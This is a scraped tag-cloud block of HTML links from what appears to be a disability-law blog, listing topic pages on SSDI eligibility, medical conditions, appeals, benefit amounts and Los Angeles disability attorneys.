                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/5-reasons-why-your-insurance-claims-are-denied">5 reasons why your insurance claims are denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/online-disability-payment">online disability payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-policy-legislation">SSDI policy legislation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/getting-social-security-disability-benefits-for-anxiety-disorder">getting social security disability benefits for anxiety disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/legislative-changes-social-security">legislative changes Social Security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-you-get-more-money-if-you-retire-on-disability">do you get more money if you retire on disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-outlook">disability benefits outlook</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/long-term-disability-after-65">long term disability after 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-review">disability benefits review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/attorney-disability">attorney disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/would-ssdi-cover-my-hospital-expenses">would ssdi cover my hospital expenses</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/blue-book-disability-for-kidney-disease">blue book disability for kidney disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/my-income-benefits">my income benefits</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/blog/tags/social-security-administration">Social Security Administration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-disability">denied disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/protecting-online-presence-during-ssdi">Protecting online presence during SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-cola-2024">SSDI COLA 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/getting-disability-benefits-after-knee-replacement-surgery">getting disability benefits after knee replacement surgery</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-c1q-antibody-test-for-urticaria">ssa c1q antibody test for urticaria</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-california">ssdi benefits california</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-fraud">social security fraud</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-changes-after-divorce">financial changes after divorce</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-deadlines">SSDI application deadlines</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/long-term-disability-heart-disease">long term disability heart disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-students">ssdi for students</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-reviews-in-ssdi-for-neurological-disorders">medical reviews in SSDI for neurological disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-mental-health-disability-pay-2022">how much does mental health disability pay 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-ssdi-pay-for-a-disabled-child">how much does ssdi pay for a disabled child</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-diability-lawyer-in-los-angeles">social security diability lawyer in los angeles</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-claims-for-mental-disorders">ssdi claims for mental disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-heart-patients">ssdi benefits for heart patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-are-you-allowed-to-work-to-earn-on-ssdi">how much are you allowed to work to earn on ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-bad-does-your-vision-has-to-be-for-disability">how bad does your vision has to be for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssdi-due-to-low-income-limits-in-2020">qualifying for ssdi due to low income limits in 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-attorney-benefits">SSDI attorney benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-with-autism">navigating SSDI with autism</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-and-ssdi-benefits">work and SSDI benefits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits">Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorney-for-meningitis-patients">disability attorney for meningitis patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorneys-for-degenerative-disk-disease">disability attorneys for degenerative disk disease</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-bipolar-disorder">disability benefits for bipolar disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workers-benefits">workers benefits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/how-much-will-i-earn-if-i-become-disabled-this-year">how much will I earn if I become disabled this year</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-application-process-for-women">navigating application process for women</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-in-musculoskeletal-appeals">challenges in musculoskeletal appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/epilepsy-and-social-security-benefits">epilepsy and social security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/terminal-illness-disability-program">terminal illness disability program</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/epilepsy-ssdi-application">epilepsy SSDI application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-i-earn-on-ssdi-in-2020">how much can i earn on ssdi in 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rehabilitation-in-ssdi-claims">rehabilitation in SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fica-tax-rate">fica tax rate</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-disability-benefits">winning disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-you-get-allowance-for-disability">do you get allowance for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-expansion-act-2024">Social Security Expansion Act 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-can-social-security-recipients-receive-stimulus-checks">when can social  security recipients receive stimulus checks</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-a-representative-payee-get-paid">how much does a representative payee get paid</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-social-security-if-i-have-heart-condition">can i get social security if i have heart condition</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/pia">PIA</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-criteria-2025">SSDI eligibility criteria 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/going-back-on-disability-after-working">going back on disability after working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/chronic-condition-disability-benefits">Chronic condition disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-explain-to-social-security-how-your-activities-of-daily-living-affect-your-life">how to explain to social security how your activities of daily living affect your life</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/age-and-ssdi-eligibility">age and SSDI eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/my-social-security-number">my social security number</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-mental-illness-approval">SSDI mental illness approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/streamlined-applications">streamlined applications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/federal-disability-programs-2025">federal disability programs 2025</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/blog/tags/benefits">benefits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/application-denial-rates">application denial rates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-role-of-vocational-expert">what is the role of vocational expert</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-bile-duct-cancer">ssdi for Bile Duct Cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-causes-ssdi-benefits-to-stop">what causes ssdi benefits to stop</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-requirements">social security disability requirements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/transferring-disability-benefits">transferring disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-it-take-to-get-a-reconsideration-decision">how long does it take to get a reconsideration decision</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-evidence-for-mental-impairments">medical evidence for mental impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-for-renal-cancer">Social Security Disability Benefits for Renal Cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-disability-insurance-benefits-for-scleroderma">winning disability insurance Benefits For Scleroderma</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-fast-track-approval-programme-qdd">Disability Fast Track Approval Programme | QDD</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-best-treatment-for-peripheral-artery-disease">What is the best treatment for peripheral artery disease?</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-work-limits">SSDI work limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-maximum-family-benefit-for-2022">what is the maximum family benefit for 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-compassionate-allowance-work">how does compassionate allowance work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-life-expectancy-for-someone-with-bile-duct-cancer">What is the life expectancy for someone with bile duct cancer?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-child-disability">ssa child disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-increase-social-security-benefits">how to increase social security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security">social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-approved-benefits-for-scleroderma">How to Get Approved Benefits For Scleroderma</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits">social security disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/you-meet-the-medical-requirements-for-disability">you meet the medical requirements for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/lymphedema-compassionate-allowance">lymphedema compassionate allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-rfc-for-car-accidental-injuries">ssdi rfc for car accidental injuries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-minimize-the-chances-of-social-security-denial">how to minimize the chances of social security denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximize-social-security-benefits">maximize Social Security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-disability-assessment">SSDI disability assessment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-experts-in-ssdi-hearings">Medical experts in SSDI hearings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssdi-for-carpal-tunnel-syndrome">can you get ssdi for carpal tunnel syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/employment-credits-on-ssdi">employment credits on ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/survivors-benefits">survivors benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/haemophilia-and-qualifying-for-disability-benefits">haemophilia and qualifying for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-during-coronavirus">ssdi during coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/supplemental-disability-programs">supplemental disability programs</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/protect-personal-information">protect personal information</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-divorce">SSDI and divorce</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-the-ticket-to-work-program-good">is the ticket to work program good</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/invisible-disabilities-ssdi">invisible disabilities SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefit-optimization">disability benefit optimization</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-credit-accumulation">social security credit accumulation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-5-year-rule">social security disability 5 year rule</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-disability-will-i-get-for-blindness">how much disability will I get for blindness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-percentage-disability-is-ibs">what percentage disability is IBS</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/who-is-at-risk-for-ischemic-heart-disease">Who is at risk for ischemic heart disease?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-mistakes">SSDI application mistakes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/countable-income-test">countable income test</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-spinal-stenosis">ssdi for spinal stenosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeal-process">SSDI appeal process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/earnings-limits-social-security-2024">earnings limits Social Security 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sickle-cell-disability-certificate">sickle cell disability certificate</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-it-mean-disability-non-medical-requirements">what does it mean disability non medical requirements?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-function-report-importance">SSA Function Report importance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-conditions">compassionate allowance conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabled-college-students">disabled college students</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/unvaccinated-covid-restrictions">unvaccinated covid restrictions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/exceptions-to-the-substantial-gainful-activity">Exceptions to the substantial gainful activity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabled-immigrants">disabled immigrants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-2020">disability claims 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/which-kind-of-evidence-is-most-effective-to-provide-to-social-security">Which kind of evidence is most effective to provide to Social Security?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/neurological-disorders">neurological disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/who-is-a-dependent-for-stimulus-checks">who is a dependent for stimulus checks</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-process">Social Security disability process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-disability-pay-for-rheumatoid-arthritis">how much does disability pay for rheumatoid arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/va-rating-for-tbi-with-ptsd">va rating for tbi with ptsd</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-payments">social security disability payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefit-dispute-resolution">disability benefit dispute resolution</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-long-term-disability-insurance">SSDI and Long-Term Disability Insurance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-mental-impairments">social security for mental impairments</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/ssdi-family-benefits">SSDI family benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-the-examples-of-functional-limitations">What are the examples of functional limitations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-due-to-covid-19-unemployment">ssdi benefits due to covid 19 unemployment</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-pension">compassionate allowance pension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-is-sga">how much is sga</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-couples-moving">social security for couples moving</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-denials-and-appeals">SSDI denials and appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/liver-disease-ssdi-back-pay">liver disease ssdi back pay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-normal-gfr-rate-for-one-kidney">what is the normal gfr rate for one kidney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-medical-reviews-2025">SSDI medical reviews 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cancer-diagnosis-disability">cancer diagnosis disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-paycheck-online">disability paycheck online</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-care">medical care</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-fibromyalgia">ssdi for fibromyalgia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fica-taxes-for-social-security-disability-in-2021">fica taxes for social security disability in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-maximum-you-can-earn-while-on-ssdi">what is the maximum you can earn while on ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ataxia-and-social-security-disability">Ataxia and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cervical-spine-disability">cervical spine disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mistakes-applying-for-ssdi">mistakes applying for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-in-2020">substantial gainful activity in 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-social-security-disability-for-congestive-heart-failure">can i get social security disability for congestive heart failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/resources-for-disability-applicants">resources for disability applicants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tech-innovations-2025">tech innovations 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-dependent-support">disability dependent support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/stage-4-cancer-disability">stage 4 cancer disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/what-benefits-can-a-blind-person-get">what benefits can a blind person get</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-while-working">social security while working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-a-protective-filing-date-affects-the-waiting-period">How a Protective Filing Date Affects the Waiting Period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-state-differences">SSDI state differences</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssdi-due-to-low-income-during-covid-19">qualifying for ssdi due to low income during covid 19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-survivors">disability benefits for survivors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-attorney-in-los-angeles">social security disability attorney in los angeles</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-federal-budget-2025">SSDI federal budget 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/alcoholic-cirrhosis-disability">alcoholic cirrhosis disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-empowerment-solutions">disability empowerment solutions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-i-apply-for-emergency-disability">how do i apply for emergency disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-considered-a-severe-disability">what is considered a severe disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/spousal-benefits">spousal benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-can-i-get-more-money-from-social-security-disability">how can i get more money from social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ischemic-heart-disease-symptoms">ischemic heart disease symptoms</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-requirements-2020-ssdi">medical requirements 2020 ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-reviews-in-ssdi-for-respiratory-conditions">medical reviews in SSDI for respiratory conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/who-qualifies-for-ssdi-2024">who qualifies for SSDI 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-receive-benefits-if-you-live-outside-the-us">Can You Receive Benefits If You Live Outside the US?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-medical-requirements">social security disability medical requirements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-trial-work-period-for-2021">what is the trial work period for 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/getting-your-rfc-forms-right">getting your rfc forms right</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-hearing-office-locator">social security hearing office locator</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-it-a-good-sign-if-social-security-disability-sends-you-to-a-doctor">is it a good sign if social security disability sends you to a doctor</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claim-processing">disability claim processing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-role-of-a-vocational-expert-in-your-disability-claim">the role of a vocational expert in your disability claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefit-reconsideration">disability benefit reconsideration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/self-employment-ssdi-rules">self-employment SSDI rules</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/medical-support-strategies">medical support strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-on-disability-claims">impact on disability claims</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/ssdi-application-tips">SSDI application tips</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-letter-strategies">disability letter strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claim-assistance">disability claim assistance</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/what-heart-problems-qualify-for-disability">what heart problems qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sjoegren-s-syndrome-diagnosis-requires-evidence">Sjögren's Syndrome Diagnosis Requires Evidence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-impairments-and-ssdi">mental impairments and SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-previous-claims">SSDI previous claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-va-disability-for-varicose-veins">can you get va disability for varicose veins</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-down-syndrome-a-disability">is down syndrome a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-legally-blind-a-permanent-disability">is legally blind a permanent disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-do-veterans-get-for-ssdi">how much do veterans get for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-ensure-your-doctor-is-supportive-of-your-disability-during-the-pandemic">how to ensure your doctor is supportive of your disability during the pandemic</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-current-records">ssdi Current Records</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-review-preparation">disability review preparation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-cancer-in-2023">ssdi for cancer in 2023</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-disability-benefits">SSA disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-international">social security international</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-receive-benefits-while-working">can i receive benefits while working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefit-planning">Social Security benefit planning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-claims-or-ssi-claims">ssdi claims or ssi claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-spinal-stenosis-considered-a-disability">is spinal stenosis considered a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-find-the-right-disability-attorney-for-your-social-security-claims">how to find the right disability attorney for your social security claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-medicare-waiting-period">disability Medicare waiting period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-accidental-injuries">ssdi for accidental injuries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/getting-ssdi-benefits-for-cancer-according-to-blue-book-listings">Getting SSDI Benefits for Cancer according to Blue Book Listings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/student-loans">student loans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-claim-for-blood-clots">can you claim for blood clots</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-cancer">ssdi benefits for cancer</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/los-angeles-disability-attorney">Los Angeles disability attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/methods-of-disability-surveillance-by-ssa">methods of disability surveillance by ssa</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/factors-influencing-disability-applications">factors influencing disability applications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/invisible-disabilities-and-ssdi">Invisible disabilities and SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/providing-medical-evidence-for-people-with-hiv-aids-for-disability-benefits">providing medical evidence for people with HIV AIDS for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-criteria-for-veteran-ssdi-claims">eligibility criteria for veteran SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-financial-sustainability-2025">SSDI financial sustainability 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/no-healthcare-for-the-unvaccinated">no healthcare for the unvaccinated</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/eligibility-criteria">eligibility criteria</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-reconsideration-process">SSA reconsideration process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/not-reporting-income-to-social-security">not reporting income to social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-denied-due-to-noncompliance-with-treatment">Disability Benefits Denied Due to Noncompliance with Treatment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-impairments">mental impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-mental-disorders-qualify-you-for-disability">what mental disorders qualify you for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-16728-security-bonus">what is the $16728 security bonus</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-cola-2025">SSDI COLA 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-is-compassionate-allowance">how much is compassionate allowance</a>
